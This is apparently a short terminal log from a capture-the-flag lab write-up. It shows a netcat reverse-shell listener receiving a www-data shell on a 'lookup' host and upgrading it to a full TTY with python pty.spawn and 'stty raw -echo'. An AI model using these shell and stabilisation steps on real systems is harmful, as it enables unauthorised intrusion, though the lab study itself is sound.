 www-data@lookup:/var/www/files.lookup.thm/public_html/elFinder/php$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<hp$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@lookup:/var/www/files.lookup.thm/public_html/elFinder/php$ ^Z
[1]+  Stopped                 nc -lvnp 1234

┌──(randomsensei㉿RJ-Laptop)-[~/Downloads]
└─$ stty raw -echo && fg
nc -lvnp 1234
             id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@lookup:/var/www/files.lookup.thm/public_html/elFinder/php$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@lookup:/var/www/files.lookup.thm/public_html/elFinder/php$ whoami
www-data
www-data@lookup:/var/www/files.lookup.thm/public_html/elFinder/php$